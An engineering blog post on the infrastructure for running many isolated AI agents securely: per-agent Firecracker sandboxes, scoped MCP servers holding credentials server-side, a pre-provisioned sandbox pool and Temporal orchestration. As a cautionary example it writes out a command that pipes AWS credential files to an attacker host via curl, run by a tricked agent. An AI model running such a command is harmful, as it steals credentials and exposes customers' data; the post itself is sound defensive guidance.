When we started Struct, we committed to building a product that runs concurrent agents at massive scale for many customers. Each agent operates on something tangibly different. A different customer, a different incident, a different production system. Each one needs a different set of permissions based on who it's serving and what it's been asked to do. And because we operate on sensitive customer data (e.g. code, telemetry), the security boundaries have to be airtight. Secure-by-default.
If you're building user-facing agents (welcome to the rat race), you probably also need a system with these four non-negotiable properties:
Security. Hard multi-tenant isolation. A tenant's data should never be accessible by other tenants, and our internal data never reaches a tenant agent. Scoped access, short lived.
Scalability. Ability to run thousands of agents concurrently, and ability to scale further without re-architecting.
Performance. Agents start working on the user's request within a second.
Reliability. The system should be resilient to infrastructure failures. There are a LOT of failure points in an agentic system.
I'm sharing our approach because this is a hard problem with a lot of downside risk, and just about every team building agents that do real work will need to solve it. The cybersecurity threat landscape is only getting worse, and building an agentic product reliably & performantly at scale is still hard because it's still new. I hope this helps teams get started with a solid foundation.
Let's get into it.
The blueprint
Getting this working for one agent for yourself is easy. Buy a Mac Mini, use a harness that writes session state to a file, authenticate it with a bunch of MCP servers with your credentials, expose a port it listens on, and you're good to go.
To get this working for many agents that serve many customers with distinct tasks that can't be serialized, it gets a little complicated. This is what we built to achieve secure, reliable, performant, and horizontally scalable agents:
An agent harness — the loop that talks to LLMs, calls tools, and manages context. Start with an off-the-shelf one.
Isolated sandboxes — a sandbox that gives each agent hard isolation and a real filesystem. This is the tenant boundary.
Authenticated tools behind scoped MCP servers — proxy 3rd party APIs through MCP servers you control, scoped to the agent and locked down with auth and network controls. Tenant and platform credentials never touch the agent's machine.

A sandbox pool — kept stopped so it's cheap, started sub-second on demand, and replenished in the background.
Durable orchestration — to coordinate the entire distributed system across process restarts and rolling deploys.
Today, this securely runs thousands of agents concurrently, and scaling further is a config change. I’ll talk in more detail about each of these pieces.
The agent harness
Choose your favorite harness. This is the easiest part. We started with Claude Agent SDK. Using a provided harness initially is a good choice to get started quickly.
Out of the box, a harness will minimally give you:
Integrations with one or more LLM providers
A tool calling framework to make it easy to define the tools your agent has access to
Compaction and context management for your agent's context window
Session state management so you can resume a conversation
You may want to build your own later if you need to optimize.
Where the agent runs
The agent needs compute to run. It also needs a filesystem if it's doing any complex work. It's a place to keep context that's read only if and when it's needed. It also means it has shell access. Extremely powerful. But also scary.
This must be strictly isolated by tenant so that one tenant's data can't be accessed by another tenant. Under no circumstance should an agent be able to access the conversation of another tenant's agent, or run arbitrary bash commands to access another tenant's data.

A straightforward way to accomplish this is running an agent in a dedicated sandbox. These are generally your options:
Bare metal/managed Firecracker micro-VMs: most control for cost + security optimization.
Code execution sandbox products: usually on Firecracker too, fastest to ship.
Restricted runtimes: e.g. V8 isolates. Only viable if you aren't doing code execution.
Choose the one that best meets your needs. The architecture I'm describing is portable to any sandbox.

We run our distributed investigation agents on containers deployed on Fly Machines (Firecracker VMs). We chose this because:
Stopped machines are free, meaning you only pay for the time an agent is doing work. Shut the machine down after an agent finishes work and spin it back up when it gets another message.
Tenant isolation comes for free by giving each agent its own machine.
Machine start once provisioned is sub-second, so agents can start almost immediately.
Machines API allows full machine control for performance, cost, and resilience optimizations.
Scaling is horizontal: more agents are served by creating more machines.
Credentials can be kept short-lived in process memory, rather than on disk or in env vars. Never accessible by the agent.
For us, Fly Machines hit the sweet spot for our security, performance, cost, and scalability needs. Your tradeoffs may differ.
We also use a Fly Volume attached to each Fly Machine for session persistence. The agents can resume conversations from a session file on disk and access previously retrieved log files & generated artifacts, even if its machine was stopped at some point. Then you can destroy the whole thing when you're done with the session.
Authenticated tools
To do anything useful, the agent needs to access a tenant's data via tools. The access needs to be scoped to that tenant so it can't access another tenant, with potentially more restrictions (e.g. read-only access).
A common mistake is to put credentials on the agent's machine so it can call tools directly. LLMs will suggest doing it. Do not do this. It's a trap. An example shape I’ve seen live:
Your agent automates compliance audits, so it needs to read a customer’s AWS CloudTrail
Customers grant your AWS account access to assume a role that can read their AWS CloudTrail
You authenticate the
awsCLI in the sandbox, which stores creds in json files in~/.awsA malicious user gets your agent to run
super-safe-script.shwhich runscat ~/.aws/*.json | curl -d @- evil.comThe user can now use your creds to read ALL your customers’ CloudTrail logs
You get hit with a stack of lawsuits for exposing your customers’ sensitive data

You can try to patch around this with user privileges, sandboxing rules, etc. But it's been demonstrated that agents are pretty good at finding vulnerabilities, and a complex security model means you’ll eventually open a vulnerability. Being secure by default is critical.
We solved this by hosting MCP servers scoped to an agent's permissions that internally call 3rd party APIs with credentials held server-side. They're locked down with authentication and network controls, using short-lived access tokens that stay in the agent’s process memory. No tenant or platform credentials on agents' sandboxes.

Hot starting agents with a sandbox pool
With these pieces in place, we can get agents running. But dispatching "cold" means the sandbox has to be provisioned and the environment has to be set up before the agent can run.
Provisioning can fail. Installing dependencies can take minutes. Fetching & deploying a container image can take minutes. On the critical path, the user experiences failures and slowdowns.
We solved this with a pool of pre-provisioned sandboxes. Pool replenishment happens asynchronously, so the user doesn't wait for a sandbox to come online. Failures are retried in the background, which has allowed us to survive downstream outages with zero impact to customers. Unclaimed sandboxes are kept stopped in the pool so they are cheap, but can be started sub-second.

When an agent is spun up, it atomically claims a sandbox. We manage the pool in Postgres, using FOR UPDATE SKIP LOCKED to handle concurrent claims. The sandbox is started, and the agent is dispatched.
Once the agent is done, the machine is cleaned up. We never recycle them, eliminating a whole class of state-leakage bugs and keeping the security model simple.
Durable orchestration
The pool enables agent sandboxes to start quickly and reliably. But the system still has critical reliability issues in a distributed system.
There are now three concurrent concerns that have to be reliable across a distributed, multi-instance server:
Claim — hand sandboxes to incoming requests.
Provision — keep the pool stocked.
Agent execution — run the agent on a claimed sandbox, monitor it, clean up after.
In-memory state can't carry these. When a server instance restarts, anything in memory dies with it. You need durable orchestration.
You don't have to build this yourself; it's a solved problem. There are a number of solutions available to create a durable job queue. We use Temporal. It's open source and can be self-hosted.
Temporal allows our claim queue, provisioning pipeline, and agent executions to survive process restarts, and we get retries, timeouts, and signal-based coordination for free. It works by leveraging “workflows” that are dispatched centrally by the Temporal server.
Three patterns do the work:
A claim coordinator. One coordinator serves pool claims. It fulfills claims FIFO, handling backpressure when the pool is drained so claims can be served when new sandboxes are ready.
Queued provisions. When sandboxes are claimed, provisions are queued to replenish the pool. When the pool is empty, claims queue. When a new sandbox becomes available, a signal wakes the coordinator to retry. No polling, no busy loops.
Survival across deploys. When new code ships, in-flight claims, provisions, and agent executions don't just drop. The orchestrator carries state across rolling deploys.
I hope this helps as a starting point. Happy building. Reach out if you’re working on something similar and want to chat.

